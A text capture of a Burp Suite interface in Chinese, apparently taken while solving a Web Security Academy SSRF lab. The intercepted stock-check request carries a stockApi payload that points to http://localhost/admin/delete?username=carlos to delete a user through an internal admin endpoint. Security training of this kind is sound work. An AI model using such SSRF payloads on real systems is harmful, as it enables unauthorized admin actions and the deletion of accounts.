 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃
请求https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net:443 [34.246.129.62]
打开内嵌浏览器
时间 类型 方向 方法 URL 状态码 长度
13:20:52 24 May 20... WS To server https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net/academyLabHeader 4
13:20:53 24 May 20... HTTP 请求 POST https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net/product/stock
13:33:56 24 May 20... HTTP 请求 GET https://profile.accounts.firefox.com/v1/profile
13:33:57 24 May 20... HTTP 请求 GET https://www.bing.com/osjson.aspx
13:33:58 24 May 20... HTTP 请求 POST https://incoming.telemetry.mozilla.org/submit/firefox-desktop/newtab/1/3c01c9e1-d79e-432c-be79-dfe12770b152
13:33:59 24 May 20... HTTP 请求 GET https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net/
13:33:59 24 May 20... HTTP 请求 GET https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net/academyLabHeader
13:34:08 24 May 20... HTTP 请求 POST https://incoming.telemetry.mozilla.org/submit/firefox-desktop/newtab/1/3c01c9e1-d79e-432c-be79-dfe12770b152
13:34:09 24 May 20... HTTP 请求 GET https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net/admin/delete?username=carlos
13:34:18 24 May 20... HTTP 请求 POST https://incoming.telemetry.mozilla.org/submit/firefox-desktop/newtab/1/3c01c9e1-d79e-432c-be79-dfe12770b152
13:34:25 24 May 20... HTTP 请求 POST https://ads.mozilla.org/v1/ads
请求
美化 Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa6009a035d836e80835d0f002c0072.web-security-academy.net
3 Cookie: session=nEdlm0Aoquulej2cx9oolqYaolyMqRjv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a%2f%2flocalhost%2fadmin
Inspector
选择 30 (0x1e)
选中文本
http%3a%2f%2flocalhost%2fadmin%2fdelet
e%3fusername%3dcarlos
解码: URL编码
http://localhost/admin/delete?username
=carlos
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 18
Inspector
说明
Search
0高亮
Event log (8) All issues (78)
内存: 258.9MB